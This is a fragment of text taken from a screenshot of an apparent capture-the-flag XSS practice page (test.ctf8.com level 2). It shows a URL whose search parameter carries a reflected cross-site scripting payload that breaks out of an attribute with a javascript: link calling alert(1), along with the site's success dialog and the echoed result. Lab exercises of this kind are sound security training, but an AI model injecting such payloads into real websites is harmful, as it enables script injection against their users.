 test.ctf8.com/level2.php?keyword=">+<a+href%3Djavascript%3Aalert%281%29>AAANB<%2F%2F&submit=搜索
Z-Library wnc 的咖啡馆 csdiy.wiki 输出分享交流群 Home / Schedule |...
test.ctf8.com 显示
完成的不错!
确定 取消
没有找到和"> <a href=javascript:alert(1)>AAANB<//相关的结果.
AAANB 搜索